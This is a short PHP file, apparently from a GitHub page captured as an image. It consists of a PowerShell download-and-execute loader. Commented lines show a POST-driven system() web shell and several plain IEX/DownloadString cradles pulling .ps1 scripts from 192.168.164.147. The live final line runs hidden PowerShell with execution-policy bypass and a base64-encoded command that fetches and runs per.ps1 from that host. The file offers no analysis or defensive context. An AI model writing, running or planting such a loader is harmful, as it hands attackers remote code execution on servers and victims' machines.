 1 <?php
2 //$c=$_POST['shadow'];
3 //system("cmd /c powershell.exe -sta -W normal -c IEX((New-Object System.Net.WebClient).DownloadString('http://192.168.164.147/per.ps1'))");
4 //system($c);
5 //$str1="IEX((New-Object System.Net.WebClient).DownloadString('http:\\192.168.164.147\powershell.ps1'))";
6 //system('powershell.exe -sta -W normal -enc
"SUVYKChOZXctT2JqZWN0IFN5c3RlbS5OZXQuV2ViQ2xpZW50KS5Eb3dubG9hZFN0cmluZygnaHR0cDovLzE5Mi4xNjguMTY0LjE0Ny9wb3dlcnNoZWxsLnBzMScpKQ=="')
7 //system("powershell.exe -sta -W normal -c IEX((New-Object System.Net.WebClient).DownloadString('http://192.168.164.147/powershell.ps1'))");
8 //echo base64_encode($str1);
9
10 //$str='calc.exe';
11 //echo base64_encode($str);
12 //echo '<br>';
13 //$str2='SUVYKChOZXctT2JqZWN0IFN5c3RlbS5OZXQuV2ViQ2xpZW50KS5Eb3dubG9hZFN0cmluZygnaHR0cDovLzE5Mi4xNjguMTY0LjE0Ny9wb3dlcnNoZWxsLnBzMScpKQ==';
14 //echo base64_decode($str2);
15 system ('powershell -ep bypass -NoLogo -NonInteractive -sta -W Hidden -NoProfile -enc SQBFAFgAKAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE
4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMQA2ADQALgAxADQANwAvAHAAZQ
ByAC4AcABzADEAJwApACkA');
16
17
18